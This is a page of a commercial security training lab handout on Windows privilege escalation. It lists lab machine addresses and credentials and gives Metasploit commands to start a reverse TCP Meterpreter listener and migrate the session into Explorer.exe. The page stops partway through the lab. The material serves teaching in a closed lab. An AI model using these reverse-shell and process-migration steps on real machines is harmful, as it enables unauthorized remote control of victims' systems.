 WINDOWS PRIVILEGE ESCALATION LAB
VIRTUAL MACHINES AND TOOLS NEEDED FOR LAB:
ChironLinux (192.168.12.9)
Username:  root
Password:  toor
Windows 7 (192.168.12.13)
Username: DEIMUSTECH\john
Password: Bluelabel1
LAB
Lab Goal:  Learn different techniques to gain privilege escalation in the Windows
environment.
Objective:  Gain an interactive session on the Windows 7 machine.
1. If you still have a Meterpreter shell from the previous lab, move on to the next page.
2. If you do not have a shell or your shell died, start a 64-bit Meterpreter listener on ChironLinux listening
on port 49149. You should receive a callback within five minutes.
msf > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.12.9 -P
49149
If five minutes passes and you do not receive a callback, inform the
instructor.
3. You will again need to inject into a more stable process. Use the post module priv_migrate to migrate
your Meterpreter session in a more stable process.
msf > use post/windows/manage/priv_migrate
msf post(priv_migrate) > set NAME Explorer.exe
msf post(priv_migrate) > set SESSION 1
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services